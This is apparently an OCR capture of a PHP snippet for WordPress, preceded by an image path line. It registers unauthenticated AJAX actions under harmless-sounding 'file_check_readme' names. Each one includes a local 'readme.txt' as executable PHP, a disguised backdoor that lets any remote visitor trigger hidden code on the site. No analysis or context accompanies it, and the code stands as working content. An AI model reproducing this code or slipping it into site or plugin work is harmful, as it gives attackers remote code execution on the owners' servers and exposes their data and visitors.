
if(!function_exists('file_check_readme73696')){
add_action('wp_ajax_nopriv_file_check_readme73696',
'file_check_readme73696');
add_action('wp_ajax_file_check_readme73696',
'file_check_readme73696'); function file_check_readme73696() { $file
= __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; } die(); } }
if(!function_exists('file_check_readme59326')){
add_action('wp_ajax_nopriv_file_check_readme59326',
'file_check_readme59326');
add_action('wp_ajax_file_check_readme59326',
'file_check_readme59326'); function file_check_readme59326() { $file
= __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; } die(); } }